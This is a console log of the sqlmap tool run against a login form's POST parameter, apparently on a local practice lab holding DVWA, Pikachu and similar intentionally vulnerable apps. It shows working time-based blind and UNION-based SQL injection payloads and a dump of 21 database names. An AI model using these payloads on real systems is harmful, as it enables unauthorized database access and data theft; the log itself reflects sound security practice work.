 D:\cyberspace\web_tools\WebOffenseAndDefense\sqlmapproject-sqlmap-71a12bf>python sqlmap.py -r head.txt --batch --dbs
        ___
       __H__
 ___ ___[.]_____ ___ ___  {1.9.9.4#dev}
|_ -| . [,]     | .'| . |
|___|_  [)]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume n
o liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 21:07:35 /2025-09-24/
[21:07:35] [INFO] parsing HTTP request from 'head.txt'
custom injection marker ('*') found in POST body. Do you want to process it? [Y/n/q] Y
[21:07:36] [INFO] resuming back-end DBMS 'mysql'
[21:07:36] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: username=asada' AND (SELECT 1204 FROM (SELECT(SLEEP(5)))Tpsg) AND 'MGDW'='MGDW&password=231333
    Type: UNION query
    Title: Generic UNION query (NULL) - 2 columns
    Payload: username=asada' UNION ALL SELECT CONCAT(0x7170717071,0x4363414b794f4c416b676f484a4453476a575a44534c6d4f66455862484e77426f5168644e6d586d,0x716b706271),NULL-- -&password=231333
---
[21:07:36] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.39, PHP 8.0.2
back-end DBMS: MySQL >= 5.0.12
[21:07:36] [INFO] fetching database names
available databases [21]:
[*] challenges
[*] demo01
[*] demo02
[*] dvwa
[*] exsql
[*] information_schema
[*] kkcms
[*] mysql
[*] performance_schema
[*] pikachu
[*] root
[*] security
[*] sqli_demo
[*] sys
[*] ultrax2
[*] ultrax5
[*] xhcms
[*] xioanghaiv2
[*] xionghaiv2
[*] zblogs
[*] zzzcms
[21:07:36] [INFO] fetched data logged to text files under 'C:\Users\AkaashiKeiji\AppData\Local\sqlmap\output\demo01'
[*] ending @ 21:07:36 /2025-09-24/